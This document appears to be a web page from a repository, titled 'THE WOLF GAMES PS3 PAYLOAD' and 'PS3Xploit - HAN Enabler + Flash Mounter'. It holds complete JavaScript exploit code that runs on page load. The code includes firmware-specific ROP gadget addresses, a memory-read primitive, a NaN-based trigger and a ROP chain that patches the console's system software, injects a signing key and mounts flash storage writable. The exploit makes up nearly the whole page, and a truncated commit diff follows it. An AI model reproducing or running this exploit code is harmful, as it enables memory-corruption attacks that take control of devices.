
==== Enabling.html @ f6f39910 "w" ====
<html manifest="cache.manifest"><body background=" [data-uri]"><head>
<style>body{background-repeat: no-repeat;background-attachment: fixed;background-size: 100% 100%;}</style>
<h1 align="center" style="color: #FFFFFF"><div style='font-size:40px;text-align:center;'>THE WOLF GAMES PS3 PAYLOAD<br>
<script>
var xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,ps3xploit_ecdsa_key="948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",index_key="DA7D4B5E499A4F53B1C1A14A7484443B",start_x="xxxx",offset_array=[],t_out=0,ps3xploit_ecdsa_key_addr=0,index_key_addr=0,search_max_threshold=73400320,search_base=2148532224,search_size=2*mbytes,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=2413354176,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,default_vsh_pub_toc=7263652,vsh_opd_patch=617820,vsh_opd_addr=7256936,vsh_ps3xploit_key_toc=7370612,toc_entry1_addr=7185360,toc_entry2_addr=7494200,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255744,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332484,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380604,gadget7_addr=131024,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,hr="<hr>",ua=navigator.userAgent,fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple")),ipf1_addr=7256944,ipf2_addr=5272436,flash_partition1="CELL_FS_IOS:BUILTIN_FLSH1",filesystem_fat="CELL_FS_FAT",mount_path_blind="/dev_rewrite";
document.write('<html><title>PS3Xploit - HAN Enabler + Flash Mounter</title><h1>Enabling HAN & Mounting Flash as /dev_rewrite/</h1><div id="exploit"></div><div id="trigger"></div></html>');
if(fwv=="4.84"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7472764,vsh_ps3xploit_key_toc=7370860,toc_entry1_addr=7185360,toc_entry2_addr=7494456,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
if(fwv=="4.85"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7472764,vsh_ps3xploit_key_toc=7370860,toc_entry1_addr=7185360,toc_entry2_addr=7494456,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
if(fwv==="4.86"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7473196,vsh_ps3xploit_key_toc=7371292,toc_entry1_addr=7185360,toc_entry2_addr=7494888,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		t_out=setTimeout(initROP,1000,false);
	}
	else
	{
		total_loops=0;
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}function strncmp(str1, str2, n) {
  str1 = str1.substring(0, n);
  str2 = str2.substring(0, n);
  return ( ( str1 == str2 ) ? 0 :
                              (( str1 > str2 ) ? 1 : -1 ));
}

function showResult(str)
{
	setInnerHTML(document.getElementById('result'),str);
}
function rop_exit_hen(suc, fail)
{
	var chk="53434500";
	var chk2=checkMemory(0x8a000000,0x10,3);
	chk2=chk2.toAscii(true);
	var el=document.getElementById('auto_close');
	if(strncmp(chk,chk2,4)!=0)
	{
		showResult(fail);
	}
	else
	{
		showResult(suc);
		if(el)
		{
			if(el.checked===true)window.close();
		}
	}
}
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	if(r29out===null){r29out=gtemp_addr;}
	if(r30out===null){r30out=gtemp_addr;}
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initDefaults()
{
	offset_array=[];
	xtra_data_addr=0;
	stack_frame_addr=0;
	jump_2_addr=0;
	jump_1_addr=0;
	ps3xploit_ecdsa_key_addr=0;
	index_key_addr=0;
	search_max_threshold=70*0x100000;
	search_base=0x80200000;
	search_size=2*mbytes;
	search_size_ext=0*mbytes;
	search_base_off=0*mbytes;
	total_loops++;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		initDefaults();
		
		xtra_data=start_x.convert()+ps3xploit_ecdsa_key.convert(true)
		+index_key.convert(true)
		+flash_partition1.convert()
		+filesystem_fat.convert()
		+mount_path_blind.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		ps3xploit_ecdsa_key_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);

		flash_partition1_addr=index_key_addr+index_key.convertedSize(true);
		filesystem_fat_addr=flash_partition1_addr+flash_partition1.convertedSize();
		mount_path_blind_addr=filesystem_fat_addr+14;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(ipf1_addr, ipf2_addr)
		+store_word(default_vsh_pub_toc, vsh_ps3xploit_key_toc)
		+memcpy(vsh_ps3xploit_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3xploit_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition1_addr,filesystem_fat_addr,mount_path_blind_addr,0,0,0,0,0)
		+stack_frame_exit();
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function triggerX()
{
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(window.close,2000);
		t_out=0;
		total_loops=0;
}
initROP(true);
</script>
</html>

==== commit 87d3c3a9: "wibsaed" ====
--- a/Enabling.html
+++ b/Enabling.html
@@ -1,6 +1,6 @@
 <html manifest="cache.manifest"><body background=" [data-uri]